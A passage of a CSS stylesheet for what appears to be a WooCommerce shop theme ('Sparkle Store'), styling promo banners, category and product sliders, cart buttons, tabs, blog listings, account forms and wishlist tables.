--------------------------------------------------------------*/
.promosection .promoarea-div{
    width: 33.33%;
    float: left;
    padding: 0 5px;
}

.promoarea h2{
    color:#ffffff;
    font-weight:bold;
    margin-top:20px;
}
.promosection .promoarea{
    position:relative;
}
.promosection .promoarea a {
    display: block;
    position: relative;
}
.promosection .promoarea a:after {
    content: '';
    position: absolute;
    width: 100%;
    height: 100%;
    background-color: rgba(0,0,0,0.3);
    z-index: 1;
    top: 0;
    -webkit-transition: all 0.5s ease-out 0s;
    -o-transition: all 0.5s ease-out 0s;
    transition: all 0.5s ease-out 0s;
}
.promosection .promoarea a figure {
    margin: 0;
    overflow: hidden;
    display: block;
}
.promosection .promoarea a figure:before{
    bottom: 15px;
    content: "";
    left: 7.5px;
    position: absolute;
    right: 7.5px;
    top: 15px;
    z-index: 2;
}
.promosection .promoarea a figure:after {
    bottom: 7.5px;
    content: "";
    left: 15px;
    position: absolute;
    right: 15px;
    top: 7.5px;
    z-index: 2;
}
.promosection .promoarea:hover figure:before, 
.promosection .promoarea:hover figure:after {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    -webkit-transition: all 0.5s ease-out 0s;
    -o-transition: all 0.5s ease-out 0s;
    transition: all 0.5s ease-out 0s;
}
.promosection .promoarea a figure:before {
    -webkit-transform: scale(0,1);
    -ms-transform: scale(0,1);
    -o-transform: scale(0,1);
    transform: scale(0,1);
    border-bottom: 1px solid #fff;
    border-top: 1px solid #fff;
}
.promosection .promoarea a figure:after {
    -webkit-transform: scale(1,0);
    -ms-transform: scale(1,0);
    -o-transform: scale(1,0);
    transform: scale(1,0);
    border-right: 1px solid #fff;
    border-left: 1px solid #fff;
}
.promosection .promoarea a figure img {
    -webkit-transition: all 0.5s ease-out 0s;
    -o-transition: all 0.5s ease-out 0s;
    transition: all 0.5s ease-out 0s;
    display: block;
    transform: scale(1.05);
    -webkit-transform: scale(1.05);
    -moz-transform: scale(1.05);
}
.promosection .promoarea:hover a figure img {
    transform: scale(1.15);
    -webkit-transform: scale(1.15);
    -moz-transform: scale(1.15);
}
.promosection .promoarea .textwrap{
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    left: 0;
    right: 0;
    text-align: center;
    padding: 10px;
    line-height: 1.1;
    z-index: 2;
    color: #ffffff;
    font-weight: 700;
    text-transform: uppercase;
    font-family: 'Open Sans', sans-serif;
}
.promosection .promoarea .textwrap span {
    font-size: 14px;
    display: inline-block;
    position: relative;
    line-height: 2;
}
.promosection .promoarea .textwrap span:after {
    content: '';
    position: absolute;
    background-color: #ffffff;
    bottom: 0;
    left: 50%;
    margin-left: -25px;
    width: 50px;
    height: 1px;
}


/*--------------------------------------------------------------
##  promo video section 
--------------------------------------------------------------*/
.sparkle-video-wrap{
    height:450px;
    overflow:hidden;
    position: relative;
    margin-top:30px;
}
.sparkle-video-wrap iframe {
    max-width: none;
    top: 50% !important;
    transform: translateY(-50%);
    position: absolute;
}
.background-video{
    position: relative;
    background: transparent;
}
.ytplayer-container{
    height: 450px;
}
.background-video:after{
    background: rgba(0,0,0,0.4);
    content: '';
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    position: absolute;
    bottom:0;
    z-index: 9;
}
.promovideoinfo {
    position: absolute;
    bottom:10%;
    left:0;
    right:0;
    color:#fff;
    z-index: 9;
    text-align: center;
}
.promovidoedesc {
    font-size: 20px;
    visibility: visible;
    opacity: 1;
    line-height:1.2;
    width:85%;
    margin:15px auto;
    transition:all 0.5s ease-in-out;
    -webkit-transition:all 0.5s ease-in-out;
    -moz-transition:all 0.5s ease-in-out;
}
.promovidoedesc.inofshow {
    visibility: hidden;
    opacity: 0;
    transform:translateY(-20px);
}
.play-bnt {
    color:#033772;
    font-size: 50px;
    cursor: pointer;
}

/*--------------------------------------------------------------
## Category Area css start
--------------------------------------------------------------*/
.categoryarea,
.categorproducts {
    margin-bottom: 15px;
}
.blocktitlewrap{
    position:relative;
}
.blocktitle{
    color: #fff;
    font-size: 26px;
    font-weight: 600;
    line-height: 15px;
    padding: 22px 20px 18px 24px;
    position: relative;
    text-transform: uppercase;
    background: #033772;
    border-radius: 3px 3px 0 0;
}
.blocktitle h2 {
    color: #fff;
    display: inline-block;
    font-size: 20px;
    font-weight: 600;
    letter-spacing: 1px;
    line-height: 18px;
    margin: auto;
    text-transform: uppercase;
}
.blocktitle p{
    border-left: 1px solid #ededed;
    color: #fff;
    display: inline-block;
    font-size: 14px;
    font-weight: normal;
    letter-spacing: 1px;
    margin-left: 15px;
    padding-left: 22px;
    text-transform: none;
    vertical-align: top;
    margin:0;
    font-family: "Open Sans", sans-serif;
}
.blocktitlewrap .SparkleStoreAction{
    position:absolute;
    top: 50%;
    margin-top: -14.5px;
    right: 5px;
    z-index:9;
}
.blocktitlewrap .SparkleStoreAction>div {
    position: relative;
    cursor: pointer;
    color: #1b1b1b;
    font-size: 11px;
    line-height: 1;
    display: inline-block;
    font-family: 'FontAwesome';
    border: 1px solid #eeeeee;
    background-color: #ffffff;
    -webkit-transition: all 0.35s ease;
    transition: all 0.35s ease;
}
.blocktitlewrap .SparkleStoreAction>div:hover:before {
    background-color: #033772;
    color: #ffffff;
}
.blocktitlewrap .sparkle-lSPrev::before {
    content: '\f053';
    left: 0;
    padding: 8px 10px;
    line-height: 1;
    display: inline-block;
}
.blocktitlewrap .sparkle-lSNext:before{
    content: '\f054';
    right: 0;
    left: auto;
    padding: 8px 10px;
    line-height: 1;
    display: inline-block;
}
.lSSlideOuter{
    padding: 15px;
    border: 1px solid #e5e5e5;
}
.categoryarea ul.categoryslider li {
    position: relative;
    font-family: "Lato Sans",sans-serif;
    line-height: 1.2;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;    
}

.categoryarea ul.categoryslider li .itemimg a {
    position: relative;
    display: block;
    z-index: 2;
    overflow: hidden;
}
.categoryarea ul.categoryslider li .itemimg a img.categoryimage {
    width: 100%;
}

.itemimg a img,
.product-category a img {
    -webkit-transition: all 0.5s ease-out 0s;
    -o-transition: all 0.5s ease-out 0s;
    transition: all 0.5s ease-out 0s;
    display: block;
    width:100%;
    transform: scale(1.05);
    -webkit-transform: scale(1.05);
    -moz-transform: scale(1.05);
}
.itemimg a:hover img,
.product-category a:hover img {
    transform: scale(1.15);
    -webkit-transform: scale(1.15);
    -moz-transform: scale(1.15);    
    -webkit-transition: all 0.5s ease-out 0s;
    -o-transition: all 0.5s ease-out 0s;
    transition: all 0.5s ease-out 0s;
}

.categoryarea ul.categoryslider li .categorycount{
    position: absolute;
    width: 100%;
    top:50%;
    margin-top:-41px;
    left: 0;
    right: 0;
    text-align: center;
    background-color: rgba(25,118,210,0.9);
    padding: 15px 5px;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    opacity: 0;
    visibility: hidden;
    z-index: 1;
}
.categoryarea ul.categoryslider li:hover  .categorycount {
    opacity: 1;
    visibility: visible;
}
.categoryarea ul.categoryslider li .categorycount h3.headertitle{
    margin: 0 0 5px 0;
    font-size: 24px;
    color: #ffffff;
    font-weight: 400;
}
.categoryarea ul.categoryslider li .categorycount p.count{
    margin: 0;
    color: #ffffff;
}

.categorproducts .categoryproductslider .clear{
    position:relative;
}
.categorproducts .categoryproductslider .homeblockinner{
    position:absolute;
    width:25%;
    top:0;
    height:100%;
    z-index:99;
}
.categorproducts .categoryproductslider.rightalign .homeblockinner{
    right:0;
}
.categorproducts .categoryproductslider.leftalign .homeblockinner{
    left:0;
}
.categorproducts .categoryproductslider.rightalign .lSSlideOuter{
    float:left;
    width:75%;
}
.categorproducts .categoryproductslider.leftalign .lSSlideOuter{
    float:right;
    width:75%;
}
.categorproducts .catblockwrap,
.categorproducts .sparkle-overlay,
.categorproducts .block-title-desc{
    position: absolute;
    width: 100%;
    top:0;
    left:0;
}

.categorproducts .catblockwrap,
.categorproducts .sparkle-overlay{
    height:100%;
    background-position: center;
    background-size: cover;
}
.categorproducts .sparkle-overlay{
    z-index: 9;
}
.categorproducts .block-title-desc{
    z-index: 99;
    text-align: center;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.categorproducts .block-title-desc h2 a{
    font-size: 24px;
    color: #ffffff;
    font-weight: 400;
}
.categorproducts .block-title-desc h2 a:hover{
    color:#033772;
}
.categorproducts .catblockwrap:before {
    background: #000000;
    opacity:0.1;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    content: '';
    display: block;
    height: 100%;
    z-index: 1;
}
.categorproducts .sparkle-overlay:before{
    bottom: 15px;
    content: "";
    left: 7.5px;
    position: absolute;
    right: 7.5px;
    top: 15px;
    z-index: 2;
}
.categorproducts .sparkle-overlay:after {
    bottom: 7.5px;
    content: "";
    left: 15px;
    position: absolute;
    right: 15px;
    top: 7.5px;
    z-index: 2;
}
.categorproducts .sparkle-overlay:before, 
.categorproducts .sparkle-overlay:after {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    -webkit-transition: all 0.5s ease-out 0s;
    -o-transition: all 0.5s ease-out 0s;
    transition: all 0.5s ease-out 0s;
}
.categorproducts .sparkle-overlay:before {
    border-bottom: 1px solid #fff;
    border-top: 1px solid #fff;
}
.categorproducts .sparkle-overlay:after {
    border-right: 1px solid #fff;
    border-left: 1px solid #fff;
}
.itemimg{
    position:relative;
    overflow:hidden;
}

.woocommerce span.onsale,
.new-label{
    font-size: 10px;
    color: #fff;
    background: #cd1b29;
    text-transform: uppercase;
    padding: 3px 10px;
    text-align: center;
    display: block;
    position: absolute;
    top: 0px;
    left:0;
    border-radius:0;
}
.woocommerce span.onsale:after,
.new-label:after {
    border-color: #cd1b29 transparent transparent;
    border-style: solid solid solid none;
    border-width: 9px 9px 9px 0;
    bottom: -15px;
    content: "";
    left: 0px;
    margin: 0 auto;
    position: absolute;
    text-align: center;
    width: 9px;
}

.box-hover {
    position: absolute;
    top: 55%;
    margin-top: -76px;
    left: -100%;
    float: right;
    text-align: left;
}
.box-hover {
    transition: all 0.3s ease-out;
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -ms-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
}
.itemimg:hover .box-hover{
    left: 0;
}
.box-hover .add-to-links {
    margin: 0;
    list-style: none;
    padding: 0;
}
.box-hover .add-to-links li {
    margin: 3px 0;
}

.box-hover .add-to-links li a {
    height: 40px;
    display: block;
    font-size: 0;
    color: #fff;
    line-height: 40px;
    text-align: left;
    padding: 0;
    text-transform: uppercase;
    margin: 0;    
    margin-top:0 !important;
    background: none;
    font-weight: 700;
    font-family: "Poppins", sans-serif;
    letter-spacing: 1px;
    text-decoration: none;
    border-radius:0;
    border:none;
}
.box-hover .add-to-links li a:hover {
    padding-right: 15px;
    margin-top:0 !important;
    margin: 0 10px 0 0px;
    font-size: 11px;
    background: #1f72ce;
    color: #ffffff;
    border:none;
}
.box-hover .add-to-links li a:hover:after {
    margin-right: 15px;
    background: #1f72ce;
}
.itemimg a.productimage{
    display:block;
    line-height:0.8;
}
.itemimg .box-hover .add-to-links li a:after {
    font-size: 15px;
    font-weight: normal;
}
.itemimg .box-hover .add-to-links li a.link-quickview:after {
    content: "\f00e";
}
.itemimg .box-hover .add-to-links li a.link-wishlist:after {
    content: "\f004";
}
.itemimg .box-hover .add-to-links li a.link-compare:after {
    content: "\f005";
}
.woocommerce #respond input#submit.added:after, 
.woocommerce a.button.added:after, 
.woocommerce button.button.added:after,
.woocommerce input.button.added:after{
    content: "\e017" !important;
}
.add-to-wishlist-custom img.ajax-loading {
    margin-right: 12px;
    visibility: hidden;
    height: 12px;
    width: 12px;
    float: right;
    margin-top: -29px;
}
.box-hover .add-to-links li a:after {
    width: 40px;
    height: 40px;
    float: left;
    background: #033772;
    content: "";
    text-align: center;
    font-family: FontAwesome;
    font-size: 11px;
}
.item-title{
    font-size: 15px;
    /*white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;*/
    font-family: "Open sans", sans-serif;
    font-weight: 600;
    padding: 10px 0;
    text-align: center;   
}
.item-title a {
    text-decoration: none;
    /*font-size: 14px;
    letter-spacing: 0.5px;*/
    color: #000;
}
.item-title a:hover {
    color: #033772;
}
.woocommerce .products .star-rating{
    float:right;
    margin:0;
    margin-top:7px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    padding-right: 10px;
}
.woocommerce ul.products li.product .price{
    display: inline-block;
}
.page-template-template-home.woocommerce .star-rating {
    display: none;
}
span.price {
    text-align:left;
    display:block;
    margin: 3px 0;
    min-height: 20px;
    margin-bottom: 20px;
    font-weight: bold;
    color: #000;
    font-size: 15px;
    font-family: "Open Sans", sans-serif;
    text-align: center;    
}
del .amount {
    color: #999;
    text-decoration: line-through;
    font-size: 13px;
    font-weight: normal;
}

ins {
    border: none;
    text-decoration: none;
}

ins .amount {
    color: #000;
    margin-left: 5px;
}

.woocommerce a.button.add_to_cart_button, 
.woocommerce a.added_to_cart,
.woocommerce a.button.product_type_grouped,
.woocommerce a.button.product_type_external,
.woocommerce a.button.product_type_variable{
    height:40px;
    padding:0px 30px;
    padding-left:65px;
    line-height: 40px;
    margin-top: 0;
    border: 1px solid #033772;
    border-radius: 0;
    color: #000000;
    text-transform: uppercase;
    background-color: #fff;
    font-size: 12px;
    font-weight: 600;
    position: relative;
    z-index: 1;
    overflow: hidden;
    -webkit-transition: all .5s ease-in-out;
    -o-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out;
    text-align:center;
}
.woocommerce a.added_to_cart:before,
.woocommerce a.button.add_to_cart_button:before,
.woocommerce a.button.product_type_grouped:before,
.woocommerce a.button.product_type_external:before,
.woocommerce a.button.product_type_variable:before  {
    content: '\f07a';
    position: absolute;
    font-family: FontAwesome;
    left: 0px;
    top: 0px;
    font-size: 14px;
    width:40px;
    height:40px;
    background:#033772;
    color:#ffffff;
    text-align:center;
    border-right: 1px solid #fff;
}
.woocommerce a.button.product_type_variable:before{
    content: '\f233';
    position: absolute;
    font-family: FontAwesome;
    left: 0px;
    top: 0px;
    font-size: 14px;
    width:40px;
    height:40px;
    background:#033772;
    color:#ffffff;
    text-align:center;
}
.woocommerce a.button.add_to_cart_button.added{
    display: block;
    float: left;
    padding: 0 8px;
    padding-left: 48px;
}

.woocommerce .columns-2 a.button.add_to_cart_button.added,
.woocommerce .columns-2 a.added_to_cart {
    padding: 0 30px;
    padding-left: 65px;
}

/*.woocommerce .columns-4 a.button.add_to_cart_button, 
.woocommerce .columns-4 a.added_to_cart, 
.woocommerce .columns-4 a.button.product_type_grouped, 
.woocommerce .columns-4 a.button.product_type_external, 
.woocommerce .columns-4 a.button.product_type_variable {
    padding: 0;
    padding-left: 35px;
    display: block;
}*/

.products> *{
    text-align: center;
}

/*.woocommerce div.product form.cart .group_table td {
    vertical-align: middle;
    padding-bottom: 0;
    display: inline-block;
}
div.product form.cart .group_table td.label {
    padding-top: 1em;
    padding-left: 0 !important;
}

.promosection .promoarea {
    padding: 5px;
}*/

/*--------------------------------------------------------------
## Product Columns-3 and 4
--------------------------------------------------------------*/
.columns-3.woocommerce.woocommerce-page a.button.add_to_cart_button, 
.columns-3.woocommerce.woocommerce-page a.added_to_cart, 
.columns-3.woocommerce.woocommerce-page a.button.product_type_grouped, 
.columns-3.woocommerce.woocommerce-page a.button.product_type_external,
.columns-4.woocommerce.woocommerce-page a.button.add_to_cart_button, 
.columns-4.woocommerce.woocommerce-page a.added_to_cart, 
.columns-4.woocommerce.woocommerce-page a.button.product_type_grouped, 
.columns-4.woocommerce.woocommerce-page a.button.product_type_external{
    float: none;
    /*display: block;*/
}
.columns-3.woocommerce.woocommerce-page.onsidebar a.button.add_to_cart_button, 
.columns-3.woocommerce.woocommerce-page.onsidebar a.added_to_cart, 
.columns-3.woocommerce.woocommerce-page.onsidebar a.button.product_type_grouped, 
.columns-3.woocommerce.woocommerce-page.onsidebar a.button.product_type_external{
    display: inline-block;
}
.columns-4.woocommerce-page.woocommerce ul.products li.product .star-rating{
    float: none;
    display: inline-block;
}
.columns-4.woocommerce-page.woocommerce ul.products li.product .price{
    text-align: center;
}
.columns-4.woocommerce-page.woocommerce .box-hover .add-to-links li a:hover{
    padding-right: 10px;
}

.list .price-rating-wrap {
    display: inline-block;
    width: 65%;
}
.list .price-rating-wrap .price{
    float: left !important;
    width: auto !important;
    margin-left: 10px;
}
.list .price-rating-wrap .star-rating{
    float: right !important;
}
.woocommerce a.added_to_cart{
    float:right;
    padding: 0 10px;
    padding-left: 48px;
}
.woocommerce a.button.add_to_cart_button.added:after{
    display:none;
}
.woocommerce a.button.add_to_cart_button.added:before{
    font-family: WooCommerce;
    content: "\e017";
    background:#033772;
}
.lightSlider> *{
    text-align:center;
}
.woocommerce ul.products li.product .button,
.woocommerce ul.products li.product .added_to_cart{
    margin-top: 0.5em;
}
.woocommerce.woocommerce-page li.product, 
.woocommerce.woocommerce-page li.type-product {
    text-align: center;
}

/*--------------------------------------------------------------
## Full Promo Start
--------------------------------------------------------------*/
.fullpromowrap .fullwrap{
    position:relative;
    padding:70px 50px;
    background-repeat: no-repeat;
    text-align: center;
    z-index:1;
    color: #fff;
    min-height: 260px;
}
.fullpromowrap .fullwrap:after{
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%;
    content:'';
    background:#141414;
    opacity:0.3;
    z-index:-1;
}
.fullpromowrap .fullwrap h4 {
    font-family: 'Open Sans', sans-serif;
    color: #fff;
    text-shadow: 1px 1px 1px rgba(0,0,0,0.2);
    -moz-text-shadow: 1px 1px 1px rgba(0,0,0,0.2);
    -webkit-text-shadow: 1px 1px 1px rgba(0,0,0,0.2);
    font-size: 28px;
    text-transform: uppercase;
    font-weight: 400;
    line-height: 40px;
    margin: 0;
}
.fullpromowrap .fullwrap p {
    color: #ffffff;
    text-shadow: 1px 1px 1px rgba(0,0,0,0.2);
    -moz-text-shadow: 1px 1px 1px rgba(0,0,0,0.2);
    -webkit-text-shadow: 1px 1px 1px rgba(0,0,0,0.2);
    font-family: 'Playfair Display', serif;
    font-weight: bold;
    display: block;
    text-transform: uppercase;
}
.fullpromowrap .fullwrap button,
.categorproducts .block-title-desc .view-bnt{
    margin-top:20px;
    position:relative;
    z-index:1;
    height: 40px;
    background:#033772;
    border: 1px solid #033772;
    border-radius:0;
    padding:0px 30px;
    line-height: 38px;
    color: #ffffff;
    text-transform: capitalize;
    font-family: "Open sans", sans-serif;
    font-weight: 400;
    font-size: 16px;
    text-shadow: none;
    box-shadow: none;
    display: inline-block;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
}
.fullpromowrap .fullwrap button:hover,
.categorproducts .block-title-desc .view-bnt:hover{
    color: #fff;
    background: rgba(2, 55, 114, 0.3);
    border-color: #fff;
}

/*--------------------------------------------------------------
## Sparkle Tab Products
--------------------------------------------------------------*/
.sparkletabs {
    padding: 22px 20px 18px 24px;
    background: #033772;
    border-radius: 3px 3px 0 0;
}
ul.sparkletablinks{
    margin: 0;
    padding: 0;
    list-style:none;
    text-decoration: none;
}
ul.sparkletablinks li{
    display:inline-block;
    font-family: 'Lato', sans-serif;
    line-height: 1.3;
    position: relative;
}
ul.sparkletablinks li:after {
    content: '';
    position: absolute;
    background-color: #ffffff;
    height: 12px;
    width: 1px;
    top: 50%;
    margin-top: -6px;
    bottom: 0;
    right: 0;
}
ul.sparkletablinks li:last-child:after {
    display: none;
}
ul.sparkletablinks > li a {
    color: #ebebeb;
    font-size: 15px;
    font-weight: 600;
    display: inline-block;
    text-transform: uppercase;
    margin: 0 10px 2px 10px;
}
ul.sparkletablinks > li.active a {
    border-bottom: 2px solid #ffffff;
}

ul.sparkletablinks > li a:hover, 
ul.sparkletablinks > li.active a {
    color: #ffffff;
}
.preloader {
    text-align: center;
    padding: 50px 0;
}

/*--------------------------------------------------------------
## Sparkle HomePage Blog Start 
--------------------------------------------------------------*/
.sparklestore-blogwrap .lSSlideOuter{
    border-width:0px;
    padding:15px 0px;
}
.sparklestore-blogwrap .blogimage a{
    display:block;
}
.sparklestore-blogwrap .blogimage{
    line-height:0;
}
.sparklestore-blogwrap .blogimage a img{
    width:100%;
}
.sparklestore-blogwrap .bloginner{
    position:relative;
    border: 1px solid #eeeeee;
    padding: 0 10px;
}
.sparklestore-blogwrap .bloginner .blogtitle{
    margin: -30px 0px 0 0;
    padding: 10px 20px 15px;
    font-size: 18px;
    letter-spacing: 0.5px;
    font-weight: 500;
    text-align: center;
    background: #fff;
    line-height: 20px;
    /*white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;*/
    font-family: "Open sans", sans-serif;
}
.sparklestore-blogwrap .bloginner .blogtitle a{    
    color: #000;
}
.sparklestore-blogwrap .bloginner .blogshortinfo{    
    /* margin: 0 10px; */
    text-align: center;
    /*font-size: 14px;*/
    height: 100px;
    color: #666666;
    overflow-y:scroll;
}
.sparklestore-blogwrap .bloginner .blogshortinfo p{
    margin:0;
}
.sparklestore-blogwrap .bloginner .blogmeta {
    color: #999999;
    font-size: 11px;
    display: inline-block;
    width: 100%;
    height: 50px;
    line-height: 50px;
    vertical-align: middle;
    border-top: 1px solid #eeeeee;
    padding: 0 6px;
    margin-top: 10px;
    -webkit-transition: 0.3s all ease 0s;
    -o-transition: 0.3s all ease 0s;
    transition: 0.3s all ease 0s;
}
.sparklestore-blogwrap li:hover .blogmeta {
    background-color: #033772;
    color: #fff;
}
.sparklestore-blogwrap .bloginner .blogmeta .blogcreated {
    float:left;
    width:50%;
    text-align:left;
}
.sparklestore-blogwrap .bloginner .blogmeta .blogcomment {
    float:right;
    width:50%;
    text-align:right;
}
.sparklestore-blogwrap .bloginner .blogmeta .blogcreated .created-date {
    font-size: 30px;
    line-height: 50px;
    font-weight: 600;
    color: #033772;
}
.sparklestore-blogwrap .bloginner .blogmeta .blogcreated .created-month{
    border-left: 1px solid #e9e9e9;
    display: inline-block;
    line-height: 15px;
    padding: 0 10px;
    width: 50px;
}
.sparklestore-blogwrap .bloginner .blogmeta .blogcomment a {
    padding-left: 20px;
    color: #033772;
    display: inline-block;
    font-size: 13px;
    text-transform: capitalize;
}
.sparklestore-blogwrap li:hover .blogmeta .blogcreated .created-date,
.sparklestore-blogwrap li:hover .blogmeta .blogcomment a {
    color:#ffffff;
}

/*--------------------------------------------------------------
## Blog page css start
--------------------------------------------------------------*/
.post-img a{
    display:block;
    line-height:0;
    position:relative;
}
.post-img.has-img a:before{    
    transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -webkit-transition: all 0.3s linear;
    content:'';
    display: block;
    cursor: pointer;
    position: absolute;
    overflow: hidden;
    z-index: 99 !important;
    width: 100%;
    height: 100%;
    opacity: 0;
    filter: alpha(opacity=0);
    background: rgba(33,150,243,0.3) url(assets/images/plusIcon.png) no-repeat center;
}
.post-img.has-img a:hover:before{
    opacity:1;
    filter: alpha(opacity=1);
}
.post-img a figure{
    margin:0;
}
.post-img a figure img{
    width:100%;
}
.entry-title a{
    color:#463f3a;
    margin: 0px 35px 10px 0px;
    font-size: 30px !important;
    text-transform: capitalize;
}
.entry-title a:hover{
    color:#033772;
}
ul.list-info{
    margin:0;
    list-style: none;
    padding: 8px;
    border-bottom: 1px solid #eae9e7;
    border-top: 1px solid #eae9e7;
}
ul.list-info li{
    display:inline-block;
    /*font-size:14px;*/
    line-height:1.5;
    padding-right:12px;
}
ul.list-info li:last-child{
    padding-right:0;
}
ul.list-info li a,
.blog-readmore{
    color:#463f3a;
}
h2.entry-title{
    margin:10px 0px;
    line-height:1;
}
/*.blogdesc{
    text-align:center;
}*/
ul.list-info li a{
    display: inline-block;
}
ul.list-info li a:hover,
.blog-readmore:hover{
    color: #033772;
}
.nav-links a:hover{
    color: #fff;
}
.blogdesc p{
    margin:10px 0px;
    text-align:left;
}
.blog-readmore a{
    font-size:16px;
    display:inline-block;
    height:40px;
    line-height:35px;
    padding:0px 30px;
    background: #033772;
    border: 1px solid #033772;
    color: #fff;
    font-weight: 600;
}

.post-detail-container .blog-readmore a:hover{
    background: #fff;
    border: 1px solid #033772;
    color: #033772;
}
blockquote {
    padding-left: 20px;
    border-left: none;
    position: relative;
    margin-top: 15px;
    padding-top: 15px;
    padding-bottom: 1.57em;
    border-left: 5px solid #033772;
    font-style: italic ;
}
.nav-links a{
    display:inline-block;
}


/*--------------------------------------------------------------
## My account css start
--------------------------------------------------------------*/
.woocommerce form.checkout_coupon, 
.woocommerce form.login, 
.woocommerce form.register {
    border: 1px solid #d3ced2;
    border-radius: 2px;
    font-size:16px;
    text-transform: capitalize;
    padding: 10px 15px;
}
.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea{
    border-radius:0px;
    color: #666;
    border: 1px solid #033772;
    padding: 5px 10px;
    background:transparent;
}
.woocommerce input.input-text{
    height:40px !important;
}
.select2-container .select2-choice {
    display: block;
    padding: 0 0 0 8px;
    overflow: hidden;
    position: relative;
    border: 1px solid #ccc;
    white-space: nowrap;
    color: #444;
    text-decoration: none;
    border-radius: 3px;
    background-clip: padding-box;
    user-select: none;
    background-color: #fff;
    font-weight: 400;
    height: 40px;
    line-height: 40px;
    border-radius: 0;
}
.lost_password{
    margin-bottom:0;
}
.page-title h2{
    padding: 0;
    font-size: 24px;
    color: #555;
    margin: 0 0 20px;
    font-weight: 500;
    font-family: 'Open Sans', sans-serif;
}
.woocommerce-password-strength.short{
    color:#ffffff;
    font-weight:normal;
    margin-bottom:10px;
}
.woocommerce-info .button,
.woocommerce input.button {
    background-color: #033772;
    color: #ffffff;
    border: 1px solid #033772;
    text-transform: capitalize;
    padding:5px 10px;
    font-weight:normal;
}
.woocommerce .shop_table input[type="submit"] {
    color: #fff !important;
}
.woocommerce .shop_table input[type="submit"]:hover{
    color: #033772 !important;
}
.woocommerce .cart-collaterals .cross-sells ul.products li, 
.woocommerce-page .cart-collaterals .cross-sells ul.products li {
    width: 50% !important;
}

.wishlist-title h2{
    display: none;
}
.yith-wcwl-share {
    margin-bottom: 0;
}
.yith-wcwl-share h4.yith-wcwl-share-title {
    margin: 0;
    display: inline-block;
    vertical-align: middle;
}
.yith-wcwl-share ul {
    display: inline-block;
    vertical-align: middle;
}
.yith-wcwl-share ul li {
    padding-left: 10px;
}
.wishlist_table td.product-name > a {
    display: block;
    margin-bottom:10px;
}
.wishlist_table td.product-name a.button {
    display: inline-block;
    margin-bottom: 0;
    background-color: transparent;
    border: 2px solid #033772;
    color: #033772;
    padding: 5px 10px;
}
.wishlist_table td.product-name a.button:hover {
    background-color:#033772;
    color:#fff;
}
.wishlist_table .product-price {
    color:#555555;
    font-weight: 600;
}
.wishlist_table .product-price del{
  color: #666667;
  opacity: 0.5;
  font-size: 14px;
    font-weight: 400;
}

.woocommerce table.shop_table.wishlist_table {
    font-size:13px;
}
.woocommerce table.wishlist_table tbody td {
    padding: 5px;
}
.wishlist_table tr td, 
.wishlist_table tr th.wishlist-delete, 
.wishlist_table tr th.product-checkbox {
    text-align: left;
}
.woocommerce table.shop_table.wishlist_table .product-add-to-cart a.button{
    color:#fff;
}
.woocommerce table.shop_table.wishlist_table .product-add-to-cart a.button:hover{
    color:#033772;
}
/*.woocommerce table.shop_table.wishlist_table thead th{
    font-weight:normal;
    color:#141414;
}
.woocommerce table.shop_table.wishlist_table .product-name a{
    display:block;
    color:#141414;
    text-transform:capitalize;
    margin-bottom:5px;
}
.woocommerce table.shop_table.wishlist_table .product-add-to-cart a.button{
    display:block;
    font-size:14px;
    color:#141414;
    text-transform:capitalize;
    font-weight:normal;
    text-align:center;
    padding:0px 10px;
    height:40px;
    line-height:38px;
    background:#033772;
    border:1px solid #033772;
    color:#ffffff;
    margin-bottom:0;
    border-radius:0;
}*/
/*.woocommerce table.shop_table.wishlist_table .product-name a.yith-wcqv-button{
    color: #fff;
    line-height: 1;
    padding: 5px;
    font-size: 13px;
    border-radius: 0;
}*/
/*.woocommerce table.shop_table.wishlist_table .product-add-to-cart a.button:hover,
.woocommerce table.shop_table.wishlist_table .product-name a.button:hover{
    opacity:0.8;
}*/
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover, 
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover
.woocommerce .woocommerce-info .button:hover, 
.woocommerce input.button:hover {
    background: #fff;
    color: #033772;
}
.woocommerce .single-product #respond input#submit.alt,
.woocommerce .single-product a.button.alt, 
.woocommerce .single-product button.button.alt,
.woocommerce .single-product input.button.alt {
    border: 2px solid #033772;
    background-color: #033772;
    border-radius:2px;
    color:#ffffff;
    font-weight:normal;
}
.form-submit input,
.return-to-shop a,
.yith-woocompare-widget .compare,
.yith-woocompare-widget .clear-all,
.woocommerce #review_form #respond .form-submit input,
.single-product .single_add_to_cart_button{
    display:inline-block !important;
    border: 1px solid #033772 !important;
    background-color: #033772 !important;
    border-radius: 0px !important;
    color: #ffffff !important;
    font-size:16px !important;
    line-height:1 !important;
    font-weight: normal !important;    
    padding: 11px 15px !important;
    margin-bottom:10px !important;
    height:auto !important;
    text-transform: capitalize !important;
}
.comment-form .form-submit{
    margin-bottom:0px !important;
}
.woocommerce #respond input#submit, 
.woocommerce a.button, 
.woocommerce button.button, 
.woocommerce input.button{
    background: #033772;
    color: #fff;
    padding: 12px;
    border:1px solid #033772;
    border-radius: 0;
}
.woocommerce #respond input#submit:hover, 
.woocommerce a.button:hover, 
.woocommerce button.button:hover, 
.woocommerce input.button:hover{
    background: #fff;
    color: #033772;
